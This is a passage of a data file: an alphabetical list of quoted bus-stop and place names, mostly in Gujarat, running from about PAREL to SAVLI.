"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
